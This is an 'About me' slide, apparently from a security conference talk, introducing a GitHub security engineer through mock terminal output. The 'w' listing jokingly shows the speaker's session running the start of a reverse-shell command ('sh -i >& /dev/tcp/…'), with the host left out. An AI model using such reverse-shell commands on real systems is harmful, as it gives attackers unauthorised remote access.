

About me
# w
13:15:00 up 3 days, 13:00, 2 users, load average: 31.00, 23.00, 8.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
maclarel pts/1 Ottawa 13:15 1:54 0.13s 0.13s sh -i >& /dev/tcp/…
Logan MacLaren
@maclarel
Long time security enthusiast & all around geek
Senior Security Engineer @ GitHub
[0] 1:maclarel* "nsec2024" 10:45 16-May-24 2